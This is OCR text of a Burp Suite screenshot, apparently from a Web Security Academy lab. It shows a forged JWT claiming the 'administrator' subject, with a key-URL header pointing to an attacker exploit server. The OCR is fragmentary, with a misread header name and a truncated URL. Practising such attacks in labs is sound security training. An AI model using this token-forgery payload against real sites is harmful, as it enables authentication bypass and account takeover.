 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 JWT Editor 设置
1 × 2 × 3 × +
发送 取消 < > 目标: https://0ae9005b0429390b80f2b753007f0020.web-security-academy.net HTTP/2
请求
美化 Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI2MWY5YWI3OC1mNGE3LTRhZjUtYjEzNy0yMTE5NTE3ZTlmMGMiLC
Serialized JWT
eyJraWQiOiJlMGVjYWUxYS1mNDE5LTRkMGMtOTcxZC00ODc2NGIyYjQ1MTEiLCJqZHUiOiJodHRwczovL2V4cGxvaXQtMGFj
NDRhMzlmMjgwNTNiNmJiMDE1NzAwODkuZXhwbG9pdC1zZXJ2ZXIubmV0L2V4cGxvaXQiLCJhbGciOiJSUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDMyNzY4MzR9.
复制
JWS JWE
报头
{
"kid": "e0ecae1a-f419-4d0c-971d-48764b2b4511",
"jdu": "https://exploit-0acd0034044a39f28053b6bb01570089.exploit-server.net/exp
"alg": "RS256"
}
payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1703276834
}
Format J
Compac
Signature
B5 39 D0 D3 35 2D ED F0 7D 18 C6 E5 73 27 BA C4
DA 75 8C 41 74 8A 08 8F F0 B4 6E 52 C5 8A 61 E1
92 F9 85 D9 98 61 CF E3 E3 81 FC E1 B8 63 49 83
61 EC D7 15 86 82 4F CC 45 39 A6 2F E5 90 E6 D4
42 FF D7 D9 96 3A 46 22 15 A0 D0 3B B1 26 21 76
DC B1 B5 5C 07 55 48 45 35 16 F8 67 4A EB 5C 13
08 7D A8 47 F4 26 E7 05 E8 69 05 13 E1 3E 93
攻击 Sign Encrypt
准备完毕
Sign
Signing Key
e0ecae1a-f419-4d0c-971d-48764b2b4511 (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
确认 取消
响应
美化 Raw Hex 页面渲染 \n
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
请求头 16
中 简